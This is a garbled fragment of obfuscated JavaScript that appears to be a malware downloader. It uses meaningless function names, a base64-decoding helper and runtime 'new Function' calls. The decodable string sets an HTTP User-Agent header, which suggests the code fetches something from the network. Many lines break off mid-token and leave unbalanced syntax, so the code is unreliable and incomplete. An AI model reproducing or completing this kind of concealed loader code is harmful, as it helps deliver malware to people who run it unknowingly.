
function
  vishelrabbitsignificant5_VoCHO(T,  D,  C)  {
T[D](C);
}
function
  vishelrabbitsignificant5_VoCHO_JORDAN(T,  D, 
T[MAINTH(D)](C);
}
var  vishelrabbitsignificant5_VoCHO_ALL_ALL 
=
 new 
Funct
"asss."
+
MAINTH(
"VOROBEYDJEKc2V0UmVxdWVzdEhlYWRlcignVXNlci1BZ2Vu
var bohvastilksignificant  
=
  new  
Function
(
"tuz,korol"
 vishelrabbitsignificantfuBody);
bohvastilksignificant(
12
,
13
);
function
 vishelrabbitsignificant5_a2(vishelrabbitsignificantvis
 vishelrabbitsignificant5StrokaParam2, 
 vishelrabbitsignificant5StrokaParam3,vishelrabbitsigni